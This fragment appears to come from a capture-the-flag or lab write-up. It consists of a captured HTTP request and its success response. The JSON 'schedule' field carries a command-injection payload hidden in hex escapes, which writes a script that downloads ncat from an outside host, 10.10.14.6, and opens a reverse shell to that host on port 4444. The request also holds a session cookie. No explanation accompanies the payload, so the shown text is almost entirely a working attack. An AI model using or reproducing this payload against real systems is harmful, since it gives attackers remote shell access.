 Content-Type: application/json
Cookie:
session=eyJpZCI6eyIgYiI6IllUUXhaVFk1WlRGbVpXVmhaVEF4WldRNU1HSTBZekUwTlRoaE5UVXlOalprT
0RJNFpXUXdNZz09In19.XPcIkQ.R6SdddxAKkm8zMC-SPtaIlO-MGM
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 554
{"schedule": "printf
'\\x23\\x21\\x2f\\x62\\x69\\x6e\\x2f\\x73\\x68\\x0a\\x77\\x67\\x65\\x74\\x20\\x2d\\x4
f\\x20\\x2f\\x74\\x6d\\x70\\x2f\\x6e\\x63\\x61\\x74\\x20\\x68\\x74\\x74\\x70\\x3a\\x
2f\\x2f\\x31\\x30\\x2e\\x31\\x30\\x2e\\x31\\x34\\x2e\\x36\\x2f\\x6e\\x63\\x0a\\x63\\
x68\\x6d\\x6f\\x64\\x20\\x2b\\x78\\x20\\x2f\\x74\\x6d\\x70\\x2f\\x6e\\x63\\x61\\x74\
\x0a\\x2f\\x74\\x6d\\x70\\x2f\\x6e\\x63\\x61\\x74\\x20\\x2d\\x65\\x20\\x2f\\x62\\x69
\\x6e\\x2f\\x73\\x68\\x20\\x31\\x30\\x2e\\x31\\x30\\x2e\\x31\\x34\\x2e\\x36\\x20\\x3
4\\x34\\x34\\x34' > /tmp/s"}
{"result":"","success":true}